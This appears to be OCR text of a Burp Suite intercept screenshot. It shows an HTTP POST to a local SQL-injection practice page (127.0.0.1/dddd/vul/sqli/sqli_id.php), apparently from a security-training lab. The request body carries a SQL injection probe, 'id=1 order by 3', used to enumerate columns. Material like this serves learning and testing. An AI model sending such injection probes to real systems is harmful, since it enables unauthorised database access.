 Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /dddd/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 30
4 Cache-Control: max-age=0
5 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safa
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/dddd/vul/sqli/sqli_id.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=s3v79248elh5ajc674a07eo3fb
21 Connection: close
22
23 id=1 order by 3&submit=%E6%9F%A5%E8%AF%A2